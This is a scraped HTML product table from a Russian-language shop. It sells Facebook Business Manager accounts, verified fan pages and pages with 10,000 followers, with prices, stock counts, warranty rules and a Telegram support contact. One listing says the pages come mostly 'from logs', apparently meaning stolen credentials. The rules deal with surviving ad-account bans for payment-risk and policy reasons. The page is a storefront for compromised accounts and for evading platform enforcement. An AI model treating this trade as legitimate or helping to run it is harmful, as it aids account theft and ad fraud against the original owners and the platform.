background-origin: initial; background-clip: initial; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;1. Время, выданное на проверку валидности пригласительной ссылки (вступление вашего админа) - 12-24 часа, а лучше вступить сразу&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;2. Любой бан BM (в забаненный BM вступить нельзя) - не гарантийный случай (кроме бана при принятии БМ).&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;3. Бан РК (Риск-Пеймент или Полиси) внутри BM при создании/назначении админов/привязке карты/запуске - не гарантийный случай.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;4. Если при создании РК на той или иной позиции выходит ошибка создания РК - отписываем саппорту строго в рамках 24 часов с момента получения ссылки.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;5. Если вы удалили/попросили удалить администраторов поставщика до выявления проблемы - гарантия отменяется.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;6. Запрещается назначать администратора на 1ю РК препку на позиции BM5 250$ (1рк препка + 4 пустых слота). Если получите бан 1й РК препки и не сможете открыть еще 4 РК - не гарантийный случай.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;7. Если при создании РК на позициях где заявлен лимит 250$, у созданных РК лимит 50$ - отписываем саппорту строго в рамках 24 часов с момента получения ссылки. Добавление карты к невалидному материалу (к РК БМ или к самому БМ) будет приравниваться к вашему согласию на использование этого невалидного материала - гарантия будет отменена.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;8. Если при назначении админов/привязке карты/запуске на позициях BM1 250$ или BM0 250$ вы получили бан 1й РК (Риск-Пеймент или Полиси) и не успели открыть еще 4-5 РК - не гарантийный случай.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;9. После вступления в BM и проверки работоспособности - вы можете попросить нас, чтобы мы попросили поставщиков покинуть BM (либо удаляйте их самостоятельно). Мы не несем ответственности после продажи за действия администраторов поставщиков, имеющих доступ к вашему BM.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;10. Если случилась ситуация при которой с вашего профиля исчез БМ - значит его ФБ забрал &quot;себе&quot;. Может случится как со спендовыми позициями, так и с пустыми азиатскими. Данная ситуация - не гарантийный случай.&lt;/span&gt;&lt;/p&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;">
			<td><a id="goods_3430356" href="/goods/info/3430356-bm-1-rk-50-old-realnaya-verifikaciya-2023-2024-mozhno-sharit-piksel-"><img class="iconurl" src="">БМ 1 РК 50 OLD Реальная верификация (2023-2024; Можно шарить пиксель 💥)</a></td>
			<td title="В наличии 10 шт." class="td-count">10</td>
			<td class="td-price">50.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3430356')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3430356&quot;,&quot;name&quot;:&quot;\u0411\u041c 1 \u0420\u041a 50 OLD \u0420\u0435\u0430\u043b\u044c\u043d\u0430\u044f \u0432\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f (2023-2024; \u041c\u043e\u0436\u043d\u043e \u0448\u0430\u0440\u0438\u0442\u044c \u043f\u0438\u043a\u0441\u0435\u043b\u044c \ud83d\udca5)&quot;,&quot;name_en&quot;:&quot;BM 1 RK 50 OLD Real verification (2023-2024; You can share the pixel \ud83d\udca5)&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;10&quot;,&quot;price&quot;:&quot;3775.50&quot;,&quot;price_pp&quot;:&quot;50.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8148" title="&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(239, 239, 239);&quot;&gt;БМ 250 лимит, Лимит РК 50. Открыт 1 РК. После отлива открывается еще 3 РК.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(239, 239, 239);&quot;&gt;Можно шарить пиксель. Хорошо подходит под расшарку аккаунтов.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(239, 239, 239);&quot;&gt;Гарантия на успешный прием ссылки.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/p&gt;&lt;p style=&quot;margin-top: 0pt; margin-bottom: 0pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76); line-height: 1.728; font-family: Roboto, sans-serif;&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); font-weight: bold; color: rgb(255, 0, 0);&quot;&gt;правила использования и замены&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;1. Время, выданное на проверку валидности пригласительной ссылки (вступление вашего админа) - 12-24 часа, а лучше вступить сразу&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;2. Любой бан BM (в забаненный BM вступить нельзя) - не гарантийный случай (кроме бана при принятии БМ).&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;3. Бан РК (Риск-Пеймент или Полиси) внутри BM при создании/назначении админов/привязке карты/запуске - не гарантийный случай.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;4. Если при создании РК на той или иной позиции выходит ошибка создания РК - отписываем саппорту строго в рамках 24 часов с момента получения ссылки.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;5. Если вы удалили/попросили удалить администраторов поставщика до выявления проблемы - гарантия отменяется.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;6. Запрещается назначать администратора на 1ю РК препку на позиции BM5 250$ (1рк препка + 4 пустых слота). Если получите бан 1й РК препки и не сможете открыть еще 4 РК - не гарантийный случай.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;7. Если при создании РК на позициях где заявлен лимит 250$, у созданных РК лимит 50$ - отписываем саппорту строго в рамках 24 часов с момента получения ссылки. Добавление карты к невалидному материалу (к РК БМ или к самому БМ) будет приравниваться к вашему согласию на использование этого невалидного материала - гарантия будет отменена.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;8. Если при назначении админов/привязке карты/запуске на позициях BM1 250$ или BM0 250$ вы получили бан 1й РК (Риск-Пеймент или Полиси) и не успели открыть еще 4-5 РК - не гарантийный случай.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;9. После вступления в BM и проверки работоспособности - вы можете попросить нас, чтобы мы попросили поставщиков покинуть BM (либо удаляйте их самостоятельно). Мы не несем ответственности после продажи за действия администраторов поставщиков, имеющих доступ к вашему BM.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; padding: 0px; border: 0px; outline: 0px; color: rgb(76, 76, 76);&quot;&gt;&lt;span style=&quot;margin: 0px; padding: 0px; border: 0px; outline: 0px; background: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;10. Если случилась ситуация при которой с вашего профиля исчез БМ - значит его ФБ забрал &quot;себе&quot;. Может случится как со спендовыми позициями, так и с пустыми азиатскими. Данная ситуация - не гарантийный случай.&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3212397" href="/goods/info/3212397-bm-1-25050-pzrd-old-2020-2024"><img class="iconurl" src="">БМ 1 250/50 ПЗРД OLD (2020-2024)</a></td>
			<td title="В наличии 0 шт." class="td-count">0</td>
			<td class="td-price">18.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3212397')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3212397&quot;,&quot;name&quot;:&quot;\u0411\u041c 1 250\/50 \u041f\u0417\u0420\u0414 OLD (2020-2024)&quot;,&quot;name_en&quot;:&quot;BM 1 250\/50 PZRD OLD (2020-2024)&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;0&quot;,&quot;price&quot;:&quot;1359.18&quot;,&quot;price_pp&quot;:&quot;18.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		<tr class='cat_tr cat_14866 site-btn showgoods_cat' data-catid='14866'><td align='center' colspan='5'><a href="/?cat_id=14866">FanPage (ФП)</a></td></tr>
		<tr class="goods by_cat_id_14866" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Blue Verification Badge Page&amp;nbsp; (первый месяц подписки оплачен)&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Количество подписчиков - 0-2к&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Возраст - 2016-2024&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Меняется ли имя - нет&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Есть ли посты - да&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Можно ли полностью покинуть ФП - с фб профиля да но с бм чуть сложнее если он забанится при передаче клиенту&amp;nbsp;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Скорость передачи - на фб профиль в течении 1 го часа на бм в течении 2-3 дней&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;-в случа продажи шарим админа ориг БМа клиенту а так же на фб профиль ( в процессе расшарки клиенту БМа он может изи забаниться по этому делаем это не сразу а в течении 2-3 дней )&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;-в случае аренды клиент может предоставить фото обложки, аву, а так же название фанки и в течении 1-3 дней получит фанку под заказ на свой профиль фб&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;Для выдачи или получения пишите сапорту&amp;nbsp;https://t.me/shopFB1&lt;/span&gt;&lt;/div&gt;">
			<td><a id="goods_3729020" href="/goods/info/3729020-fan-peydzh-blue-verification-badge-page-s-siney-galochkoy"><img class="iconurl" src="">Фан Пейдж Blue Verification Badge Page (с синей галочкой)</a></td>
			<td title="В наличии 17 шт." class="td-count">17</td>
			<td class="td-price">450.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3729020')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3729020&quot;,&quot;name&quot;:&quot;\u0424\u0430\u043d \u041f\u0435\u0439\u0434\u0436 Blue Verification Badge Page (\u0441 \u0441\u0438\u043d\u0435\u0439 \u0433\u0430\u043b\u043e\u0447\u043a\u043e\u0439)&quot;,&quot;name_en&quot;:&quot;Fan Page Blue Verification Badge Page (with blue check mark)&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;17&quot;,&quot;price&quot;:&quot;33979.50&quot;,&quot;price_pp&quot;:&quot;450.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_14866" title="&lt;p&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Есть возможность смены имени, все фанки 2015-2023 года. Фанки по большей части с логов, полная передача.&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;line-height: 1.5;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0); font-weight: bold;&quot;&gt;Если вам надо свое имя на фп то при отправке ссылке в бота одним смс надо сразу указать имя для фп и ссылку куда передать&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;line-height: 1.5;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0); font-weight: bold;&quot;&gt;если вы не указали название и вам выдали фп название нельзя изменить, замены в таком случае не производятся&amp;nbsp;&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_3978755" href="/goods/info/3978755--fan-peydzh-so-smenoy-imeni-facebook-10000-followers-"><img class="iconurl" src=""><img src="https://i.imgur.com/Ohcj1Rr.gif" width="25" height="25" alt="Топ Товар"> <b>Фан Пейдж (со сменой имени) Facebook</b> <span style="color: #ff0000;"> <b>10000 FOLLOWERS</b> </span></a></td>
			<td title="В наличии 20 шт." class="td-count">20</td>
			<td class="td-price">37.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
